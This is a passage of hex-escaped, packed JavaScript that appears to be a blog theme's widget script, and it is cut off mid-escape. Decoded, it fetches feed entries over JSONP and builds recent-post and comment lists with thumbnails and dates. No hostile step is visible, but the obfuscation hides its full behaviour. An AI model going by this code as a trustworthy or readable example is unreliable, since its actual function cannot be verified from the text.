\x31\x6b\x5b\x61\x5b\x33\x58\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x7d\x2c\x36\x43\x29\x3b\x4b\x20\x34\x72\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x44\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x29\x3b\x24\x28\x33\x70\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x2c\x77\x28\x29\x7b\x73\x20\x33\x57\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x45\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x29\x3b\x73\x20\x33\x56\x3d\x34\x45\x2d\x33\x57\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x58\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x3b\x73\x20\x33\x53\x3d\x24\x28\x32\x43\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x29\x3b\x4d\x28\x33\x53\x3e\x33\x56\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x31\x6b\x29\x7b\x73\x20\x31\x72\x3d\x31\x6b\x28\x61\x5b\x36\x64\x5d\x29\x3b\x73\x20\x31\x41\x3d\x31\x6b\x28\x61\x5b\x36\x65\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x41\x29\x7b\x31\x72\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2b\x36\x67\x2b\x61\x5b\x34\x6a\x5d\x2b\x31\x6b\x28\x31\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x41\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x41\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2b\x36\x66\x2b\x61\x5b\x34\x6a\x5d\x2b\x31\x6b\x28\x31\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x33\x70\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x5a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x5a\x2b\x61\x5b\x35\x59\x5d\x2b\x35\x58\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x36\x68\x5d\x2b\x36\x69\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x33\x71\x3d\x61\x5b\x36\x74\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x59\x5d\x34\x65\x20\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x61\x5d\x34\x65\x20\x36\x73\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x73\x20\x32\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x32\x5a\x2c\x61\x5b\x30\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x43\x29\x7b\x4e\x3d\x61\x5b\x30\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x77\x5d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x64\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x78\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x67\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x77\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x3b\x4d\x28\x33\x67\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x29\x29\x7b\x73\x20\x33\x6f\x3d\x61\x5b\x34\x63\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x67\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x29\x7b\x73\x20\x33\x6f\x3d\x61\x5b\x34\x63\x5d\x7d\x31\x64\x7b\x73\x20\x33\x6f\x3d\x33\x67\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x36\x6a\x5d\x2b\x33\x6f\x2b\x61\x5b\x36\x6e\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x64\x2b\x61\x5b\x36\x6f\x5d\x2b\x4e\x2b\x61\x5b\x35\x64\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x70\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x71\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x34\x4c\x5d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x35\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x55\x5d\x2b\x35\x5a\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x33\x64\x3d\x61\x5b\x33\x45\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x48\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x48\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x33\x64\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x33\x64\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x64\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x34\x4c\x5d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x36\x4e\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x36\x4f\x5d\x2b\x36\x53\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x45\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x48\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x48\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x42\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x47\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x36\x4d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x32\x59\x3d\x61\x5b\x33\x45\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5